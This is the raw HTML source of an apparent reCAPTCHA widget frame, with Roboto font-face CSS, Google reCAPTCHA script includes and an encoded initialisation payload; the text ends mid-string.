  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="4b9PhId2jwrn2ZaIrcyDKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="4b9PhId2jwrn2ZaIrcyDKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4b9PhId2jwrn2ZaIrcyDKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dq8K1wqlYw6d/w68qw7Q6Og/CrBfDg0Mjw5HCjhpCC8OkwpEgwp5HIsKbw6zCnsOIPsK9wpPDkg3CmhjCnDbDlsKDKyUuwp5xWXIzwr7DonoiCBvCk8KlK8KXNULDvMOER8OQaMKmQ1DDliXCrMO3d0smb8OQc8KRwovDsX/Ds0g3wqrDhMOmR8Ohw53Cp2PDicODw4LDhMKALsOKwrvDoRRvw4ByI8Khw7PDmXdXY23DiD1Nw6/CjsKsbMO1w5zDo8KACMK0w59bTMOhUcKqIcK7MmwgwplAwpt+woRZwqPDhmRrwoxRQUfCvkwzwr/DsMOUGTElf3F7SSLDhMOGwqPDoj5Hw4MgHxxJAnB0wpk9W2MSIU04IE/ChA1pw6nDpyXCp8Krw53CmXx7LnoCwpDDiHPCnsOrw6Znw4Zdw7XDqsKwwoMvcgLCh8K3wqg1woRnwpzCo8KGw4rDpkVXewBgw6xVMWAhVBTDtcKuwrtFcXdGTmM/wq3Cq17Dt2zDqArCuC/DoMKdXjotw7HDug1kw5XCi8OILjXDm8OHVcKhwpJnYcKIw7RFPCTDsH7DqVbDlEphwplhw7cdZcKxw6krwoBBIhRyw7XCpjzDkkU/[base64]/DgXrCkcK3eE8/[base64]/DiwtYw77CrMOmMSdIwqI8w5gBHR/DsAQMFMOzwoNPwq7DlRRtwqB1WcKeZcKDwoDCo8KnwqPCt1EqwoRAwqXCqcOfwrTDn2bDscOCEMKHwozCrzZ8PG83SxTChsO1wrFdw7ZswpkTCsKvCcKEwqrCuy7Cuwgzw4JjDz7DqcKvwpNuXWhSE8KtwrsYRcOpTB5BwqA3wo1TLg/CocKWw6LCmcOqEzIEw4DDs8KrwrrDmibDrkfDmnfCmsOjw6t8w6Ejw6TDuCDCtgQ1wocfdgLDvcKdBjTDoMKAIxvClMOkacOFW1bDlcKTwq7CtWEPG8OMw5bCjSofw6J2wqXDoyQ9w6ocayBlacO8wp1yw7YCw5sNXEdbw6kbwptBVWFic8Orw4LDokxrw6tlUTA8Ym/DksK3w7J+Q8KAJsO2GcOpE8KKwpnCoQwBw7zCs8K7bcKVw4VcCcOGC0tzOHtxwpJcwopsa8OOAWDDmToVNMOnwrnDvcKcw6IgW0DDv8OBe1N7H8KQwozDocKCw6zDuMOqwrPDp8ORw5fCk3p8b8KGwpEpcAlPw5TDuDbDlcOvwobDl8ONcMOmwprDqcKFwo/CmytlwoMWLsKAwrknwoddw7TDmcOTLWPCoXrChhp9wroSNcOkw4jDkcKyRMK4w7HClMKTwq1/[base64]/[base64]/[base64]/w6DCgMOTcC1Sw5rCtmAUwq7Cq8OtSklMecOFZAbDusOmwq/DmipwEsK+VCbDu8KWWzwMZsOVTG9Mw4zCplMOw5h0HH3DiMKUwrfDnsOBw7rDm8OmacOxw6HDrsKTCMO7w77DsMOEwpHDvEAxF8KXw5PDp8OPwpp/GRhZM8O0wpjDljJJw4ZHw7vDnkVxwo/Dt0LCvsO4w4nDncOyw4HCpMKhX8KQK8K5B8Kfw7Bfwog2w4xqw5jCv8Omw6MSVsKDRTPCnSfCoxvDrcKuwprCgXXDusKFJDFWUDvCuD3DpsKqGsKeb1rCocOvQS5yb8OxdV/CosKWMMObw5tSb2Qbw5rDr8K0w6DDswsvwrTDjcKbLsOhAMOkXCDDs0tuegbDnnDCsi/[base64]/[base64]/CjMOEDyrCgMOEw4A6woDDpQdEwp92wqzDiycswqvCoHpBworDisKDF1p5AcKvw4UzPUPDow/DhMK+wrEhwpzCmVjDtcKiwoQoZgsvwr8Hw4DCr8KtXsKqwqjDrsKkw70Uw7fCn8Kewp1EM8K/wpRaw4PClS0iCyEyw6fDkV4Fw7XCjMO9BMOJwp5IJMOvdsKkwrwkwqPCvMOMw7XDkVrDpQTDqgzDvg/CmsOLe2PDncOmw7tDS1DCnzHCrSLDrwnDiEcrwrXCvsKjCgEawqkCw7bDjMOrwrcIFMK/[base64]/TMOIwp0nPmjDoSrCksOnw4zCjcK4w5jChkjCnMKtwqkxT8OgUsKvDCUZw4l5wocoREUtE8OWXz/DoRbCrMOrFD3CgSrDt1UKCMKtwqzChMObw6tGw6EQw7RBZsOtFMK6GcK9wqkIWsKBwr4/ChrCvcKTNcKUwqfCt8OTPMKQDDLCqRpkw55tWxHCoDV5DsObwrjDh03DiDdaDcOBQ2rCvAHCgMOMRcOewqzDvn0KHsOPFsKbwqNKwrvCpGvDjzcSw4HDmcOdfMOLEsK2w5ZOwoRoXsODXQ4Ow5M0NBvCm8KRw7NdN8OLwrzDpVp6MsOjwp7DhMOlw5/CmUocCcOMLMKWwpRmHXMVw5kWw6PDocKAwokwRg3Cgz/DjMKmw5FXwr9DwrrCvB4LJ8OZQQYww5bDgU7Dg8Oqw61KwrDCl8OsIWJEasOfwrPDv8K3PMKGw5Jkw512w7xDNMOww4LCgMOSw6jDgcOFwo8VJMK1H2fDgSpEw7saw49QCcKqND0/MgjCq8Kxa11VOEN5wqoPwqjDojvDmEZ8wrUiHcOqQcOmwrNpUMOSPEw1wqDCksKBWMO6wpHDpEx8P8K0w6vDgMOSATfCvMOacsOcw6rDsMKyJMOHWMOdw5nDtE03wpEYwo3Dq0l/fMKnbxNsw4PClCzClsOJZsOdGcOiw5HChMOWRMKvwoXDhcOnwokQXU4FwprCh8K0w7cUUcOYbsKiw45yUsKOwpdiw4rCucOKfcOzw7jDgMKFEWLDqg7DoMKCw4TCkcKzL3dcOsKSdsOfwqwCwqgjEF8QTil/wojCmgjCvcK3RB/Dgk7Cmk4pUVXDuhY3LsKwRsO7Mk3CuQzDvsKMw6FRwr8MIjTCicK0w4Y7IXvDtlPDgFxBFsOJw4rDhSxJw5PCl8OuGQMSw6vCmMKmeAjCgDESw6dAXcK0XsKlw7bDo1vDscKMwqTCiMK0wrhuWsOKwpDCkjUrwprDlcOzRHTClk1pDTvClVDDqMKdwqtrLzPDl2/[base64]/Dq2DDsMO2cifCni7DpMKsw40Vw7TDisOOZ8OEwokdE1VJwonDtMOacVxrfMOpXcOieH/[base64]/[base64]/DnsOlDTzCjMKRw4PDliYXwqbDlH/CjMOfRcKhw6HCvMKiI2zCrGHCt8OhPcK6worDu3xew5vDoMOawqcrXMKsF33DqcKhSVoow7PCkDsbX8OOw4IFeMKOw5wLwowfw61BwpIdbcO8wrjCnsK0w67Cg8K2L0TCsl/DkknClxpBwrXDpzYlYsOXw7ZlYMKUJCE+IjlNEcKiwoPDisKiw5jCmMKtVcOQLGIiEcKVZmpNwpbDrsONw6XCvsO+w6sdwrRwdcOGwpvDvVrDgEUowqJkw4sSwrbCmmAAF1NswoFGw43CisKaaFALdsOiwp89FHNAwpJ/w51TU1khw5vCp2rDsW4+VMKULz3Cs8O+cHpiKwPDi8OUwr/[base64]/Ck2DDtmIAwprClXJSw6BNDWXCmH/DlcOdN8OjaxB0JMKXfcO3bn3DoEvDusKQPEjCrsOcw6LDv34PZMO/NsKww6YgJMOkw6nChU5sw5zCmsKdOBvDsU/CscK3w4nCjTPCk0B/CsKyDX3DhnrDrMKJw74YPcObdAthGsKHwqnCtnHDisKcQsKHw4vDs8KLwq0fcAnDsmrDsSg+w5p7wrvCk8KTw4HCgcOtw47DgCpjH8K/[base64]/wpp5w50DUcKJH1tdw41mwoPChMKWZiJzB8O2wpjCsMOpwqDCmhANCsOmV8KCGyMiUnnCqH4Fw4vDh8OawpXCpMKew6DDtcK3wpM1wrXDsDYvwqIFOUkUdMOlw4zChznCnivDsjRxw7XDkcOXVFzDvQFHcgrChl/CmRMLwpdWwp3DpsKXw5PCrkrDlsKDwq/[base64]/DqmbCnMOPwoDCmsK4wqjCpMKkw4XCksOiwrXDqA5pXVsTLsKTwr4fOEbDhx/[base64]/w7ZJw7huK8KnNcK4csKWPC/DumnCoMO0J1xYwrRVwqlXw4bDr2tgPWspDsKowrJlenLCs8KacMOlO8OVw7Bjw5XDngbCqGbCjS3Dv8KxA8KNWiltFW9cZ8KuS8OmE8OtZFkTw4LDtXnDhcKSAcKpwpvCn8KwwpYmQMO/w57CtR3Dt8KEwrvCiSNNwrlmw4DCvsKHw7jCq2PDtiN7woXCmcKGwoEnw4TDsG4JwoDCmC9PPMOQb8OvwpJgwqpzw4zCvsKJOy1Gw6Jxw4rComTDlgvDqkrDuHsBwppnZMK5Y0fDoDQHd14JXMOOwrLCpA07w6vDnsK4w4nDlldIMwU6w7/[base64]/DnMOtwpHCoTXDlxzCicKXQEd7wpzCsQjCpWTDtydYNMOXX8OSDx3DicKowpXCucKXUSfDgmM4GsKWMMObwrpUw4rCscOkN8KFw4bCmyHCvCLDiTI/XMO4CDUGw5DDhjFMU8Klwr7CqUzCrgA4w7wpwpMtDhLDtWzDtxLCvSPChQHDvzvCj8OhwpcAw6hBw5PCg2Nbw71awrrCsE/[base64]/w7zDoknCkcKITcKhw7zDgsKtH8K+w4nCp8OsX8KLbsOMw67Cg8OYw4YEwoQ2wonDpi4Yw43Ch1fDt8KjwrgLw5fCuMOHTS3DuMOPDgHDrW/CpsOMPCrCjsOhw7vDsF46wpx/w79UEMK7Cn15Swc5w7FWwpPDuFwhZcKLMMKwaMOpw4vCscOLGSTClcKpRMO+GMKfwoc9w513wqzCmsOzw597wqDDusONwodpwrjCsELDvBNdwr40wo8Ew4jDkDAHXsOOw63CrsK2f3MPZsKjw5R/w6bCq1AWwpnCgcOFwpbClMK/woDCjsK4FsO1w79Dwr4Jwotmw5/[base64]/DjMKVw58lw6vCqjTDngFcwoDDuB9fNkM6wqogwrnDtMONw4cFw55OT8KNcnM2cwtSRnPCt8Kjw5QNwpUdw5bDqMOnEMKmV8KJJEfCmzLDs8O9Z14mD0MLw5hfGmfCiMKfU8Ktwp7DllXCkMKewpLDjsKRwpnDhCDChMKyfVzDnsOfwr/DrsKhw63CucO7JTrCoXDDj8Oow6rCksOWY8KBw5/DqF8bIxhFX8Opf0V/[base64]/DmcOWwokrG3kIbAnCgsOfw5U0UcKgAWnDjMO